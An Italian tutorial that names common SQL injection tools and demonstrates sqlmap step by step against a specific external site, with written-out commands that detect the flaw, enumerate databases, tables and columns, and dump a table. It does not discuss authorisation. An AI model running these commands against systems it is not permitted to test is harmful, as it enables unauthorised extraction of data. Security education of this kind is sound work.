In questa sezione LuckyTemplates ti presenterà alcuni strumenti utilizzati per sfruttare SQL Injection .

Attualmente esistono molti strumenti di scansione delle vulnerabilità della sicurezza (inclusa l'iniezione SQL). Questi strumenti consentono di rilevare e sfruttare in modo abbastanza efficace le vulnerabilità dell'SQL injection. Alcuni strumenti di sfruttamento delle vulnerabilità SQL injection automatici comunemente utilizzati includono:

- SQLmap

- La Talpa (Scavando i tuoi dati)

- Havij

Ci sono anche altri strumenti a cui puoi fare riferimento come: Netsparker, jSQL Injection, Burp, BBQSQL...

Di seguito è riportata una demo dell'utilizzo di Sqlmap per sfruttare l'SQL injection di base.

Puoi scaricare Sqlmap su http://sqlmap.org/

Sqlmap è scritto in Python, quindi per utilizzare questo strumento è necessario installare Python. Puoi scaricare Python da http://www.python.org/downloads/

Per prima cosa devi identificare il sito web di destinazione, qui ho il seguente target: http://zerocoolhf.altervista.org/level1.php?id=1 (questa pagina ora è morta).







Passaggio 1 : apri cmd e digita il seguente comando:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”

sqlmap rileverà la vulnerabilità della destinazione e fornirà informazioni sulla vulnerabilità.





Passaggio 2 : una volta stabilito che il sito Web di destinazione presenta una vulnerabilità SQL injection, procediamo alla ricerca del nome del database.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=> Database: mio_zerocoolhf





Passaggio 3 : dopo aver determinato il nome del database, continueremo a trovare i nomi delle tabelle nel database.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> Ci sono 2 tabelle nel database: auth e book

Passaggio 4 : determinare i nomi delle colonne nella tabella

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Individua le colonne nella tabella del libro: autore, id, prezzo, titolo.

Passaggio 5 : scarica i dati dalla tabella.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Quindi abbiamo ottenuto il database del sito web di destinazione.

Sopra è riportata una demo di base dell'utilizzo di sqlmap per sfruttare gli errori di SQL injection. Puoi saperne di più sulle opzioni sqlmap su https://github.com/sqlmapproject/sqlmap/wiki/Usage per supportare lo sfruttamento. SQL injection exploit.